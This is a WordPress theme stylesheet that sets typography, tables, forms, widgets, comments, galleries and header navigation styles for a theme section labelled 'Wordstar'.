blockquote em, blockquote i, blockquote cite { font-style: normal; }
blockquote strong, blockquote b { font-weight: 400; }
blockquote > :last-child { margin-bottom: 0; }
address {
	font-style: italic;
	margin: 0 0 10px;
}
code, kbd, tt, var, samp, pre { font-family: Inconsolata, monospace; }
pre {
	border: 1px solid #d1d1d1;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.3125;
	margin: 0 0 10px;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
code {
	background-color: #d1d1d1;
	padding: 0.125em 0.25em;
}
abbr, acronym {
	border-bottom: 1px dotted #d1d1d1;
	cursor: help;
}
mark, ins {
	background: #007acc;
	color: #fff;
	padding: 0.125em 0.25em;
	text-decoration: none;
}
big { font-size: 125%; }
/**
 * 4.0 - Elements
 */

html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*, *:before, *:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    -webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}
body {
	background: #EFEFEF;
	font-size: 15px;
}
hr {
	background-color: #d1d1d1;
	border: 0;
	height: 1px;
	margin: 0 0 10px;
}
ul, ol {
	margin: 0 0 10px 10px;
	padding: 0;
}
ul { list-style: disc; }
ol {
	list-style: decimal;
	margin-left: 1.5em;
}
li > ul, li > ol { margin-bottom: 0; }
dl { margin: 0 0 10px; }
dt { font-weight: 700; }
dd { margin: 0 0 10px; }
img {
	height: auto;
	/* Make sure images are scaled correctly. */
    max-width: 100%;
	/* Adhere to container width. */
    vertical-align: middle;
}
del { opacity: 0.8; }
table, th, td { border: 1px solid #d1d1d1; }
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 10px;
	table-layout: fixed;
	/* Prevents HTML tables from becoming too wide */
    width: 100%;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}
td { border-width: 0 1px 1px 0; }
th, td { padding: 0.4375em; }

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
 color: #686868;
}

:-moz-placeholder {
 color: #686868;
}

::-moz-placeholder {
 color: #686868;
 opacity: 1;
/* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
 color: #686868;
}
.post-password-form { margin-bottom: 1.75em; }
.post-password-form label {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 1.75em;
	text-transform: uppercase;
}
.post-password-form input[type="password"] { margin-top: 0.4375em; }
.post-password-form > :last-child { margin-bottom: 0; }
.search-form {
	position: relative;
	height: 37px;
	background-color: #f7f7f7;
	border: 1px solid #ddd;
	display: block;
	padding: 0px;
}
/*input[type="search"].search-field {
	width: -webkit-calc(100% - 42px);
	width: calc(100% - 42px);
}*/
.search-submit {
	bottom: 0;
	overflow: hidden;
	padding: 0px 10px;
	position: absolute;
	right: 2px;
	top: 2px;
	height: 31px;
	font-size: 13px;
	text-transform: uppercase;
}
/**
 * 6.1 - Links
 */

a {
	color: #007acc;
	text-decoration: none;
}
a:hover, a:focus, a:active { color: #D13210; }
a:focus { outline: none; }
a:hover, a:active { outline: 0; }
.entry-content a:hover, .entry-content a:focus, .entry-summary a:hover, .entry-summary a:focus, .taxonomy-description a:hover, .taxonomy-description a:focus, .logged-in-as a:hover, .logged-in-as a:focus, .comment-content a:hover, .comment-content a:focus, .pingback .comment-body > a:hover, .pingback .comment-body > a:focus, .textwidget a:hover, .textwidget a:focus { box-shadow: none; }
/**
 * 6.2 - Menus
 */

.post-navigation { }
/*.post-navigation a {
	color: #333;
}*/
.post-navigation span { display: block; }
.post-navigation .nav-links { overflow: hidden; }
.post-navigation .meta-nav {
	color: #686868;
	font-size: 12px;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.post-navigation .post-title {
	display: block;
	font-size: 15px;
	line-height: 20px;
}
.post-navigation a:hover .post-title, .post-navigation a:focus .post-title { color: #007acc; }
.pagination {
	font-size: 15px;
	margin: 0 0 2.947368421em;
	min-height: 56px;
	position: relative;
}
.pagination .nav-links {
	position: relative;
	text-align: center;
}
.pagination .page-numbers {
	display: inline-block;
	line-height: 20px;
	padding: 10px 19px;
	background-color: #fff;
	border: solid 1px #dedede;
	margin: 5px auto;
	letter-spacing: 0px !important;
	text-decoration: none !important;
}
.pagination .current { font-weight: bold; }
.image-navigation, .comment-navigation {
	border-top: 1px solid #d1d1d1;
	border-bottom: 1px solid #d1d1d1;
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin: 0 7.6923% 2.1538461538em;
	padding: 1.0769230769em 0;
}
.comment-navigation {
	margin-right: 0;
	margin-left: 0;
}
.comments-title + .comment-navigation {
	border-bottom: 0;
	margin-bottom: 0;
}
.image-navigation .nav-previous:not(:empty), .image-navigation .nav-next:not(:empty), .comment-navigation .nav-previous:not(:empty), .comment-navigation .nav-next:not(:empty) {
display: inline-block;
}
.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before, .comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before {
 content: "\002f";
 display: inline-block;
 opacity: 0.7;
 padding: 0 0.538461538em;
}
/**
 * 7.0 - Accessibility
 */

/* Text meant only for screen readers */
.says, .screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
    word-wrap: normal !important;
}
/* must have higher specificity than alternative color schemes inline styles */
.site .skip-link {
	background-color: #f1f1f1;
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, 0.2);
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: 700;
	left: -9999em;
	outline: none;
	padding: 15px 23px 14px;
	text-decoration: none;
	text-transform: none;
	top: -9999em;
}
.logged-in .site .skip-link { box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2); }
.site .skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
}
/**
 * 8.0 - Alignments
 */

.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
}
.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
}
.alignnone {
	float: none;
	margin: 20px 0;
	clear: both;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}
blockquote.alignleft { margin: 0.3157894737em 1.4736842105em 1.473684211em 0; }
blockquote.alignright { margin: 0.3157894737em 0 1.473684211em 1.4736842105em; }
blockquote.aligncenter { margin-bottom: 1.473684211em; }
/**
 * 9.0 - Clearings
 */

.clear:before, .clear:after, blockquote:before, blockquote:after, .entry-content:before, .entry-content:after, .entry-summary:before, .entry-summary:after, .comment-content:before, .comment-content:after, .site-content:before, .site-content:after, .site-main > article:before, .site-main > article:after, .primary-menu:before, .primary-menu:after, .social-links-menu:before, .social-links-menu:after, .textwidget:before, .textwidget:after, .content-bottom-widgets:before, .content-bottom-widgets:after {
	content: "";
	display: table;
}
.clear:after, blockquote:after, .entry-content:after, .entry-summary:after, .comment-content:after, .site-content:after, .site-main > article:after, .primary-menu:after, .social-links-menu:after, .textwidget:after, .content-bottom-widgets:after { clear: both; }
/**
 * 10.0 - Widgets
 */
.widget-area > :last-child, .widget > :last-child { margin-bottom: 0; }
.widget .widget-title:empty { margin-bottom: 0; }
.widget-title a { color: #1a1a1a; }
/* Calendar widget */
.widget.widget_calendar table, .widget_calendar td, .widget_calendar th {
	margin: 0;
	border-collapse: collapse;
	border-color: #ddd;
}
.widget_calendar td, .widget_calendar th {
	line-height: 2.5625;
	padding: 0;
	font-size: 12px;
	text-align: center;
}
.widget_calendar th { background: #eee; }
.widget_calendar caption {
	font-weight: 900;
	margin-bottom: 1.75em;
}
.widget_calendar tbody a {
	background-color: #007acc;
	color: #fff;
	display: block;
	font-weight: 700;
}
.widget_calendar tbody a:hover, .widget_calendar tbody a:focus {
	background-color: #686868;
	color: #fff;
}
/* Recent Posts widget */
.widget_recent_entries .post-date {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.615384615;
	margin-bottom: 0.538461538em;
}
.widget_recent_entries li:last-child .post-date { margin-bottom: 0; }
/* RSS widget */
.widget_rss .rsswidget img { margin-top: -0.375em; }
.widget_rss .rss-date, .widget_rss cite {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: normal;
	line-height: 1.615384615;
	margin-bottom: 0.538461538em;
}
.widget_rss .rssSummary:last-child { margin-bottom: 2.1538461538em; }
.widget_rss li:last-child :last-child { margin-bottom: 0; }
/* Tag Cloud widget */
.tagcloud a {
	border: 1px solid #d1d1d1;
	display: inline-block;
	line-height: 1;
	margin: 2px;
	padding: 8px 10px;
	background: #eee;
	font-size: 12px !important;
}
.tagcloud a:hover, .tagcloud a:focus {
	border-color: #007acc;
	background: #007acc;
	color: #fff;
	outline: 0;
}
/**
 * 11.0 - Content
 */

.site-content { word-wrap: break-word; }
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus { outline: 0; }
/**
 * 11.2 - Posts and pages
 */

.site-main > article {
	margin-bottom: 3.5em;
	position: relative;
}
.entry-header, .entry-summary, .entry-content, .entry-footer, .page-content, .entry-meta { }
.entry-title {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.25;
	margin-bottom: 1em;
}
.entry-title a { color: #1a1a1a; }
.entry-title a:hover, .entry-title a:focus { color: #007acc; }
.post-thumbnail img { display: block; }
.no-sidebar .post-thumbnail img { margin: 0 auto; }
a.post-thumbnail:hover, a.post-thumbnail:focus { opacity: 0.85; }
.entry-content, .entry-summary { border-color: #d1d1d1; }
.entry-content h1, .entry-summary h1, .comment-content h1, .textwidget h1 {
	font-size: 30px;
	line-height: 40px;
	margin-top: 2em;
	margin-bottom: 15px;
}
.entry-content h2, .entry-summary h2, .comment-content h2, .textwidget h2 {
	font-size: 25px;
	line-height: 35px;
	margin-top: 0;
	margin-bottom: 15px;
}
.entry-content h3, .entry-summary h3, .comment-content h3, .textwidget h3 {
	font-size: 20px;
	line-height: 30px;
	margin-top: 0;
	margin-bottom: 15px;
}
.entry-content h4, .entry-content h5, .entry-content h6, .entry-summary h4, .entry-summary h5, .entry-summary h6, .comment-content h4, .comment-content h5, .comment-content h6, .textwidget h4, .textwidget h5, .textwidget h6 {
	margin-top: 0;
	margin-bottom: 15px;
}
.entry-content h4, .entry-summary h4, .comment-content h4, .textwidget h4 {
	font-size: 18;
	line-height: 25px;
}
.entry-content h5, .entry-summary h5, .comment-content h5, .textwidget h5 {
	font-size: 16;
	line-height: 23px;
}
.entry-content h6, .entry-summary h6, .comment-content h6, .textwidget h6 {
	font-size: 15;
	line-height: 23px;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-summary h1, .entry-summary h2, .entry-summary h3, .entry-summary h4, .entry-summary h5, .entry-summary h6, .comment-content h1, .comment-content h2, .comment-content h3, .comment-content h4, .comment-content h5, .comment-content h6, .textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5, .textwidget h6 { /*font-weight: 900;*/ }
.entry-content h1:first-child, .entry-content h2:first-child, .entry-content h3:first-child, .entry-content h4:first-child, .entry-content h5:first-child, .entry-content h6:first-child, .entry-summary h1:first-child, .entry-summary h2:first-child, .entry-summary h3:first-child, .entry-summary h4:first-child, .entry-summary h5:first-child, .entry-summary h6:first-child, .comment-content h1:first-child, .comment-content h2:first-child, .comment-content h3:first-child, .comment-content h4:first-child, .comment-content h5:first-child, .comment-content h6:first-child, .textwidget h1:first-child, .textwidget h2:first-child, .textwidget h3:first-child, .textwidget h4:first-child, .textwidget h5:first-child, .textwidget h6:first-child { margin-top: 0; }
.post-navigation .post-title, .entry-title, .comments-title {
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
}
body:not(.search-results) .entry-summary p, body:not(.search-results) .entry-summary address, body:not(.search-results) .entry-summary hr, body:not(.search-results) .entry-summary ul, body:not(.search-results) .entry-summary ol, body:not(.search-results) .entry-summary dl, body:not(.search-results) .entry-summary dd, body:not(.search-results) .entry-summary table {
margin-bottom: 1.4736842105em;
}
body:not(.search-results) .entry-summary li > ul, body:not(.search-results) .entry-summary li > ol {
margin-bottom: 0;
}
body:not(.search-results) .entry-summary th, body:not(.search-results) .entry-summary td {
padding: 0.3684210526em;
}
body:not(.search-results) .entry-summary fieldset {
 margin-bottom: 1.4736842105em;
 padding: 0.3684210526em;
}
body:not(.search-results) .entry-summary blockquote {
border-color: currentColor;
}
body:not(.search-results) .entry-summary blockquote > :last-child {
margin-bottom: 0;
}
body:not(.search-results) .entry-summary .alignleft {
margin: 0.2631578947em 1.4736842105em 1.4736842105em 0;
}
body:not(.search-results) .entry-summary .alignright {
margin: 0.2631578947em 0 1.4736842105em 1.4736842105em;
}
body:not(.search-results) .entry-summary .aligncenter {
margin-bottom: 1.4736842105em;
}
.entry-content > :last-child, .entry-summary > :last-child, body:not(.search-results) .entry-summary > :last-child, .page-content > :last-child, .comment-content > :last-child, .textwidget > :last-child {
margin-bottom: 0;
}
.more-link { white-space: nowrap; }
.entry-footer, .entry-meta {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
}
.entry-footer:empty, .entry-meta:empty { margin: 0; }
.entry-footer a, .entry-meta a { color: #686868; }
.entry-footer a:hover, .entry-footer a:focus, .entry-meta a:focus, .entry-meta a:hover { color: #007acc; }
.entry-footer .avatar, .entry-meta .avatar {
	height: 21px;
	margin: -0.1538461538em 0.5384615385em 0 0;
	width: 21px;
}
.sticky-post { }
/**
 * IE8 and earlier will drop any block with CSS3 selectors.
 * Do not combine these styles with the next block.
 */
.updated:not(.published) {
display: none;
}
.sticky .posted-on, .byline { display: none; }
.single .byline, .group-blog .byline { display: inline; }
body.error404 .page-header, body.search-no-results .page-header {
	border-top: 0;
	padding-top: 0;
}
.page-title {
	font-size: 23px;
	font-size: 1.4375rem;
	line-height: 1.2173913043;
}
.taxonomy-description {
	color: #686868;
	font-size: 13px;
}
.taxonomy-description p { margin: 0 0 10px; }
.taxonomy-description > :last-child { margin-bottom: 0; }
.page-links {
	clear: both;
	margin: 0 0 10px;
}
.page-links a, .page-links > span {
	border: 1px solid #d1d1d1;
	display: inline-block;
	height: auto;
	padding: 3px 10px;
	line-height: 1.6923076923em;
	margin-right: 0.3076923077em;
	text-align: center;
	width: auto;
}
.page-links a {
	background-color: #333;
	border-color: #333;
	color: #fff;
}
.page-links a:hover, .page-links a:focus {
	background-color: #007acc;
	border-color: transparent;
	color: #fff;
}
.page-links > .page-links-title {
	border: 0;
	color: #1a1a1a;
	height: auto;
	margin: 0;
	padding-right: 0.6153846154em;
	width: auto;
}
.entry-attachment { margin-bottom: 1.75em; }
.entry-caption {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 1.0769230769em;
}
.entry-caption > :last-child { margin-bottom: 0; }
.content-bottom-widgets { margin: 0 7.6923%; }
.content-bottom-widgets .widget-area { margin-bottom: 3.5em; }
/**
 * 11.3 - Post Formats
 */

.format-aside .entry-title, .format-image .entry-title, .format-video .entry-title, .format-quote .entry-title, .format-gallery .entry-title, .format-status .entry-title, .format-link .entry-title, .format-audio .entry-title, .format-chat .entry-title {
	font-size: 19px;
	font-size: 1.1875rem;
	line-height: 1.473684211;
	margin-bottom: 1.473684211em;
}
.blog .format-status .entry-title, .archive .format-status .entry-title { display: none; }
/**
 * 11.4 - Comments
 */

.comments-area { margin: 0px; }
.comment-list + .comment-respond, .comment-navigation + .comment-respond { padding-top: 1.75em; }
.comments-title, .comment-reply-title {
	font-size: 25px;
	line-height: 35px;
	padding-top: 0;
}
.comments-title { margin-bottom: 1.217391304em; }
.comment-list {
	list-style: none;
	margin: 0;
}
.comment-list article, .comment-list .pingback, .comment-list .trackback {
	border-top: 1px solid #eee;
	padding: 20px 0;
	position: relative;
}
.comment-list .comment:last-child article { }
.comment-list .children {
	list-style: none;
	margin: 0;
}
.comment-list .children > li { padding-left: 0.875em; }
.comment-author {
	color: #1a1a1a;
	margin-bottom: 0.4375em;
}
.comment-author .avatar {
	float: left;
	height: 42px;
	margin-right: 20px;
	position: relative;
	width: 42px;
	margin-top: 5px;
}
.bypostauthor > article .fn:after {
	content: "\f007";
	left: 3px;
	position: relative;
	top: 5px;
	color: #555;
}
.comment-metadata, .pingback .edit-link {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
}
.comment-metadata {
	margin-bottom: 10px;
	margin-left: 40px;
	margin-top: -6px;
}
.comment-content {
	margin-left: 61px;
	font-size: 14px;
	line-height: 19px;
	clear: both;
	display: block;
}
.comment-metadata a, .pingback .comment-edit-link { color: #686868; }
.comment-metadata a:hover, .comment-metadata a:focus, .pingback .comment-edit-link:hover, .pingback .comment-edit-link:focus { color: #007acc; }
.comment-metadata .edit-link, .pingback .edit-link { display: inline-block; }
.comment-metadata .edit-link:before, .pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}
.comment-content ul, .comment-content ol { margin: 0 0 1.5em 1.25em; }
.comment-content li > ul, .comment-content li > ol { margin-bottom: 0; }
.comment-reply-link {
	border: 1px solid #d1d1d1;
	color: #007acc;
	display: inline-block;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1;
	margin-top: 2.1538461538em;
	padding: 0.5384615385em 0.5384615385em 0.4615384615em;
}
.comment-reply-link:hover, .comment-reply-link:focus {
	border-color: currentColor;
	color: #007acc;
	outline: 0;
}
.comment-form { padding-top: 1.75em; }
.comment-form label {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	margin-bottom: 0.5384615385em;
	text-transform: uppercase;
}
.comment-list .comment-form { padding-bottom: 1.75em; }
.comment-form input, .comment-form textarea { background: #fff; }
.comment-form p { margin: 0 0 15px; }
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .form-allowed-tags {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
	margin-bottom: 2.1538461538em;
}
.no-comments {
	border-top: 1px solid #d1d1d1;
	font-weight: 700;
	margin: 0;
	padding-top: 1.75em;
}
.comment-navigation + .no-comments {
	border-top: 0;
	padding-top: 0;
}
.form-allowed-tags code { font-family: Inconsolata, monospace; }
.form-submit { margin-bottom: 0; }
.required { color: #007acc; }
.comment-reply-title small { font-size: 100%; }
.comment-reply-title small a {
	border: 0;
	float: right;
	height: 22px;
	overflow: hidden;
	width: 20px;
	right: 0;
}
.comment-reply-title small a:hover, .comment-reply-title small a:focus { color: #1a1a1a; }
.comment-reply-title small a:before {
	content: "\f057";
	font-size: 23px;
	position: relative;
	top: 0;
	color: #c00;
	right: 0;
}
/**
 * 11.6 - Footer
 */

.site-footer { padding: 0 7.6923% 1.75em; }
.site-info {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	line-height: 1.6153846154;
}
.site-info a { color: #686868; }
.site-info a:hover, .site-info a:focus { color: #007acc; }
.site-footer .site-title {
	font-size: inherit;
	font-weight: 400;
}
.site-footer .site-title:after {
	content: "\002f";
	display: inline-block;
	font-family: Montserrat, sans-serif;
	opacity: 0.7;
	padding: 0 0.307692308em 0 0.538461538em;
}
/**
 * 12.0 - Media
 */

.site .avatar { }
.entry-content .wp-smiley, .entry-summary .wp-smiley, .comment-content .wp-smiley, .textwidget .wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}
.entry-content a img, .entry-summary a img, .comment-content a img, .textwidget a img { display: block; }
/* Make sure embeds and iframes fit their containers. */
embed, iframe, object, video {
	max-width: 100%;
	vertical-align: middle;

}
p > embed, p > iframe, p > object, p > video { margin-bottom: 0; }
.entry-content .wp-audio-shortcode a, .entry-content .wp-playlist a { box-shadow: none; }
.wp-audio-shortcode, .wp-video, .wp-playlist.wp-audio-playlist {
	margin-top: 0;
	margin-bottom: 1.75em;
}
.wp-playlist.wp-audio-playlist { padding-bottom: 0; }
.wp-playlist .wp-playlist-tracks { margin-top: 0; }
.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 0.7142857143em 0;
}
.wp-playlist-item .wp-playlist-item-length { top: 0.7142857143em; }
/**
 * 12.1 - Captions
 */

.wp-caption {
	margin-bottom: 1.75em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
 display: block;
 margin: 0;
}
.wp-caption .wp-caption-text {
	color: #686868;
	font-size: 13px;
	font-style: italic;
	line-height: 15px;
	background: #eee;
	padding: 8px 15px;
}
/**
 * 12.2 - Galleries
 */

.gallery { margin: 0 -1.1666667% 1.75em; }
.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
	position: relative;
	overflow: hidden;
}
.gallery-columns-1 .gallery-item { max-width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 50%; }
.gallery-columns-4 .gallery-item { max-width: 25%; }
.gallery-columns-5 .gallery-item { max-width: 20%; }
.gallery-columns-6 .gallery-item { max-width: 16.66%; }
.gallery-columns-7 .gallery-item { max-width: 14.28%; }
.gallery-columns-8 .gallery-item { max-width: 12.5%; }
.gallery-columns-9 .gallery-item { max-width: 11.11%; }
.gallery-icon img {
	margin: 0 auto;
	width: 100%;
}
.gallery-caption {
	color: #000;
	display: block;
	font-size: 14px;
	line-height: 1.6153846154;
	padding: 10px;
	background: #e2e2e2;
}
/*.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none;
}*/
/**
 * 13.0 - Multisites
 */

.widecolumn {
	margin-bottom: 3.5em;
	padding: 0 7.6923%;
}
.widecolumn .mu_register { width: auto; }
.widecolumn .mu_register .mu_alert {
	background: transparent;
	border-color: #d1d1d1;
	color: inherit;
	margin-bottom: 3.5em;
	padding: 1.75em;
}
.widecolumn form, .widecolumn .mu_register form { margin-top: 0; }
.widecolumn h2 {
	font-size: 23px;
	font-size: 1.4375rem;
	font-weight: 900;
	line-height: 1.2173913043;
	margin-bottom: 1.2173913043em;
}
.widecolumn p { margin: 1.75em 0; }
.widecolumn p + h2 { margin-top: 2.4347826087em; }
.widecolumn label, .widecolumn .mu_register label {
	color: #686868;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 400;
	letter-spacing: 0.076923077em;
	line-height: 1.6153846154;
	text-transform: uppercase;
}
.widecolumn .mu_register label { margin: 2.1538461538em 0.7692307692em 0.5384615385em 0; }
.widecolumn .mu_register label strong { font-weight: 400; }
.widecolumn #key, .widecolumn .mu_register #blog_title, .widecolumn .mu_register #user_email, .widecolumn .mu_register #blogname, .widecolumn .mu_register #user_name {
	font-size: 16px;
	font-size: 1rem;
	width: 100%;
}
.widecolumn .mu_register #blogname { margin: 0; }
.widecolumn .mu_register #blog_title, .widecolumn .mu_register #user_email, .widecolumn .mu_register #user_name { margin: 0 0 0.375em; }
.widecolumn #submit, .widecolumn .mu_register input[type="submit"] {
	font-size: 16px;
	font-size: 1rem;
	margin: 0;
	width: auto;
}
.widecolumn .mu_register .prefix_address, .widecolumn .mu_register .suffix_address { font-size: inherit; }
.widecolumn .mu_register > :last-child, .widecolumn form > :last-child { margin-bottom: 0; }
/******************** Wordstar ******************************/
.clear:before, .clear:after {
	content: "";
	display: table;
	width: 100%;
}
.clear:after { clear: both; }
.button, button, input, select, textarea {
	background-color: #f7f7f7;
	font-size: 13px;
	line-height: normal;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	outline: none;
	border: 1px solid #ddd;
	padding: 8px;
}
.button, button, input[type="submit"], input[type="reset"], .comment-form input.submit, .comment-reply-link {
	background: #0f8bda;
	color: #fff !important;
	border: none;
	outline: none;
	padding: 10px 15px;
}
.button:hover, button:hover, input[type="submit"]:hover, input[type="reset"]:hover, .comment-form input.submit:hover, .comment-reply-link:hover { background: #38a4e8; }
input, select, textarea { }
input[type="radio"], input[type="checkbox"] {
	padding: none;
	margin-right: 5px;
	font-size: inherit;
	line-height: normal;
}
input:active, select:active, textarea:active, input:focus, select:focus, textarea:focus { border: 1px solid #69BFFC; }
select {
	-webkit-appearance: none;
	width: auto !important;
}
textarea {
	width: 100%;
	height: 100px;
	max-width: 100%;
	resize: vertical;
}
.hentry.post-content .entry-summary p a, .hentry.post-content .entry-summary p a.read-more i, #home-slider button, #sidebar .widget.widget_widget_tptn_pop ul li, .tagcloud am#masthead .search-form-wrap.float form { -webkit-transition: all .25s ease-in-out;
 transition: all .25s ease-in-out;
}
#page, #content { height: auto; }
.wrapper {
	max-width: 1200px;
	margin: 0 auto;
}
#masthead {
	background-color: #fff;
	background-position: center;
	background-repeat: no-repeat;
	margin-bottom: 30px;
}
#masthead .site-header-main, #masthead .site-header-sub {
	padding: 10px;
	border-bottom: 1px solid #E5E5E5;
}
#masthead .site-branding {
	float: left;
	margin-right: 20px;
	margin-top: 4px;
	height: 30px;
}
#masthead .site-branding.logo-active { max-width: 140px; }
#masthead .site-branding h1, #masthead .site-branding p.site-title {
	font-size: 22px;
	line-height: 25px;
	text-transform: uppercase;
	font-weight: bold;
	margin-top: 2px;
}
#masthead .site-branding p { font-size: 14px; }
#masthead .site-branding a {
	color: #1b52a7;
	text-decoration: none !important;
}
#masthead .site-branding a:hover { }
#masthead .site-branding img.logo, #masthead .site-branding img {
	max-height: 36px !important;
	width: auto !important;
}
#masthead .search-form-wrap, #main .search-form-wrap {
	float: left;
	width: 20%;
	margin-right: 30px;
	position: relative;
}
#masthead .search-form-wrap .search-submit { display:none; }
#main .search-form-wrap {
	float: none;
	width: 100%;
}
#masthead .search-form-wrap.float { position: static; }
#masthead .search-form-wrap.float form i.fa {
	left: 20px !important;
	top: 18px !important;
	font-size: 18px !important;
}
#masthead .search-form-wrap .search-toggle {
	width: 44px;
	position: relative;
}
#masthead .search-form-wrap form i.fa, #main .search-form-wrap form i.fa {
	position: absolute;
	width: 15px;
	height: 15px;
	top: 10px;
	left: 10px;
	color: #999;
}
#masthead .search-form-wrap input.search-field, #main .search-form-wrap form input.search-field, input.search-field {
	padding-left: 35px;
	border:none !important;
	outline:none !important;
	width:100%;
}
.widget .search-form input.search-field { padding-left: 5px; }
#masthead .site-header-menu {
	float: right;
	position: relative;
}
#masthead .site-header-menu .menu-toggle, #masthead .search-form-wrap .search-toggle {
	display: none;
	padding: 6px 10px;
	height: 36px;
	overflow: hidden;
	background: #eee !important;
	color: #333 !important;
}
#masthead .site-header-menu .menu-toggle i, #masthead .search-form-wrap .search-toggle i {
	margin-right: 8px;
	float: left;
	font-size: 24px;
}
#masthead .site-header-menu .menu-toggle span, #masthead .search-form-wrap .search-toggle span {
	float: right;
	margin-top: 3px;
}
#masthead .search-form-wrap .search-toggle span { display: none; }
#masthead .site-header-menu .main-navigation { position: relative; }
#masthead .site-header-menu ul {
	margin: 0px;
	list-style: none;
	padding: 0px;
}
#masthead .site-header-menu ul.primary-menu { margin-top: 0px; }
#masthead .site-header-menu li {
	float: left;
	position: relative;
	padding: 0px;
}
#masthead .site-header-menu li.menu-item-has-children a { padding-right: 20px; }
#masthead .site-header-menu li.menu-item-has-children a:after {
	content: '\f078';
	font: normal normal normal 14px/1 FontAwesome;
	line-height: 0px;
	display: block;
	position: absolute;
	right: 7px;
	top: 17px;
}
#masthead .site-header-menu li a {
	font-weight: 600;
	display: block;
	line-height: 38px;
	padding: 0 0px;
	margin: 0 10px;
	font-size: 12px;
	color: #505050;
	height: 33px;
	text-transform: uppercase;
	text-decoration: none !important;
}
#masthead .site-header-menu li.current_page_item a, #masthead .site-header-menu li.current-menu-item a, #masthead .site-header-menu li.current-post-ancestor a, #masthead .site-header-menu li.current-menu-parent a, #masthead .site-header-menu li.current-post-parent a { color: #003DBD!important }
#masthead .site-header-menu ul.primary-menu li ul.sub-menu {
	position: absolute;
	left: 0px;
	background: #7D7D7D;
	width: 180px;
	padding: 10px;
	border: 1px solid #E5E5E5;
	top: auto;
	border-top: none;
	display: none;
	margin: 8px 0 0;
	z-index: 9999;
}
#masthead .site-header-menu ul.primary-menu li ul.sub-menu:before {
	position: absolute;
	content: "\f0d8";
	font: normal normal normal 14px/1 FontAwesome;
	width: 180px;
	height: 11px;
	font-size: 35px;
	top: -10px;
	left: 0px;
	color: #7D7D7D;
	padding-left: 10px;
	line-height: 12px;
	overflow: hidden;
}
#masthead .site-header-menu ul.primary-menu li:hover ul.sub-menu { display: block; }
#masthead .site-header-menu ul.primary-menu li ul.sub-menu li {
	margin: 0px;
	float: none;
	clear: both;
}
#masthead .site-header-menu ul.primary-menu li ul.sub-menu li a {
	line-height: 18px;
	height: auto;
	margin: 8px 0;
	padding: 0px;
	font-weight: normal;
	text-transform: capitalize;
}
#masthead .site-header-menu ul.primary-menu li ul.sub-menu li a:after { content: '' }
